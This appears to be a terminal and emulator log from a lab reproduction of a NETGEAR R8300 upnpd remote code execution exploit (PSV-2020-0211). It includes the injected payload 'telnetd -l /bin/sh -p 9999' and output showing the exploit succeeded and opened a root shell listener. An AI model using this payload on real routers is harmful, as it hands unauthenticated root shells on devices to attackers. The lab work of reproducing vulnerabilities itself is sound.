 root@a094bd047769:~# python tools/exp.py
# NETGEAR Nighthawk R8300 RCE Exploit upnpd, tested exploit fw version V1.0.2.130
# Date : 2020.03.09
# POC : system("telnetd -l /bin/sh -p 9999& ") Execute
# Desc : execute telnetd to access router
[*] Make Payload ...
[*] Send Proof Of Concept payload
ls
[*] Exploit Success
[*] You can access telnet 192.168.2.2 9999
[*] Done ...
root@a094bd047769:~# ls
images run.sh squashfs-root.tar.gz tools
root@a094bd047769:~#
Trash
Other Locations
wsxk@ubuntu: ~/Desktop/IoT-vulhub-master/Netgear/PSV-2020-0211
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d810] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | ssdp_http_method_check(203):
netgear-system | ssdp_http_method_check(231):Http message error
netgear-system | [0x0001d200] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | [0x0001d810] acosNvramConfig_match('upnp_turn_on', '1') = 1
netgear-system | ssdp_http_method_check(203):
netgear-system | ssdp_http_method_check(231):Http message error
netgear-system | [0x0001a844] system('telnetd -l /bin/sh -p 9999 & ') = 0
netgear-system | [0x0001a85c] fopen('/var/run/ftpc.pid', 'r') = 0x00000000
netgear-system | /var/run/ftpc.pid: no files!